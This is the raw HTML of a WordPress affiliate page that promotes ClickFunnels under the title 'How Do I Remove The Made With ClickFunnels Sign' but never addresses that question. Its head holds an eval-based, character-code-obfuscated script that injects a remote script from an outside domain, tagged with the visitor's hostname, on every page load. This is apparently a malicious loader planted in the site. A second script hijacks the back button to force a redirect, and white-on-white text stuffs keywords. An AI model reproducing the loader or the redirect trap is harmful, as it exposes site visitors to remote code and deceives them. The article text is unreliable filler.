<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/3818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=3818' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://funnelexclusive.com/cftrialzbscript");
,0);

, false);
(window, location));
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3818 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3818" class="post-3818 post type-post status-publish format-standard hentry category-guide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">How Do I Remove The Made With ClickFunnels Sign</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This post is related to resolving the question of How Do I Remove The Made With ClickFunnels Sign.</p>
<p>By fixing the inquiry you are having, you able to achieve <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To learn the ultimate guide do make sure to read this post to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">How Do I Remove The Made With ClickFunnels Sign </span><span style="color: #000000;">Intro </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for any person to build a sales funnel and swiftly sell, and deliver their products or services online.</p>
<p>It&#8217;s developed for individuals who have an entrepreneurial mind however do not have the coding and design skills required to construct an online business.</p>
<p>Instead of depending on tech-savvy people to develop your sales funnel for you, ClickFunnels makes it feasible to build sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Pick ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an outstanding remedy and a perfect online tool for all sorts of businesses. It functions perfectly if your objectives are to collect leads, advertise, and sell services or products, ClickFunnels are able to help enhance the conversion or sales.</p>
<p>The software program was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was made to eliminate the irritation of creating sales funnels. It makes it possible for individuals to promptly and easily produce high converting sales funnels, without programming and technical abilities.</p>
<p>ClickFunnels is commonly used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Significance of Sales Funnel <span style="color: #ffffff;">How Do I Remove The Made With ClickFunnels Sign</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">How Do I Remove The Made With ClickFunnels Sign</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Offer <span style="color: #ffffff;">How Do I Remove The Made With ClickFunnels Sign</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not purchased ClickFunnels yet, there is an alluring offer that is readily available today where lots of people do not knowledgeable about.</p>
<p>By not making use of the special offer it actually costs you more cash in the long-term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is offered for ClickFunnels. The Special offer enables you to get amazing rewards and aid you to make a lot even more cash with ClickFunnels if you apply them.</p>
<p>Purchasing Funnel Hacking Secrets will aid you to save hundreds and countless bucks on your ClickFunnels membership and other third party integrations software such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and much more.</p>
<p>&nbsp;</p>
<h2>Just How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software application that builds sales funnels, landing pages, as well as sales pages.</p>
<p>The program was primarily developed to help businesses to builds highly effective sales funnels that make it very straightforward and simple to generate leads and also make sales.</p>
<p>The good thing regarding ClickFunnels is that you don&#8217;t have to be a programmer to code or design sales pages.</p>
<p>ClickFunnels is an effective sales funnel builder, a smart solution for business owners that do not have design as well as coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you wish to check out even more about sales funnels, why you require to create sales funnels for your online business, as well as exactly how ClickFunnels can aid you to build extremely professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Features <span style="color: #ffffff;">How Do I Remove The Made With ClickFunnels Sign</span></h2>
<h3>Ready-Made Funnel Design Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 sorts of professional sales funnel themes that can be used effectively for any type of business. The Funnels templates are categorized into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own cost-free templates and paid themes that you can select from. Even if you have no web design abilities, you can still have a funnel page properly made and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually produced to divert back to the site or create an email listing. A collection of landing pages can be made use of to create reliable sales funnels.</p>
<p>ClickFunnels is just greater than a landing page builder. The platform permits you to pick from pre-built funnels for detailed types of products or services, such as digital book sales funnels.</p>
<p>You can conveniently edit the funnels as you want, however, you don&#8217;t need to waste time producing and also linking a collection of landing pages, it&#8217;s currently provided for you. There are over 40 Clickfunnels templates you can select from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you create in ClickFunnels is simple and very easy utilizing the drag and drop function to modify any kind of part of the design you like.</p>
<p>This customization feature enables you to pick certain areas as well as relocate them to where you require them to be. The template layout is totally adjustable and also if you intend to delete a section, it is easy to do too.</p>
<p>You can change the background shade, typography, font, and also also edit the CTA button layout.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Functions <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
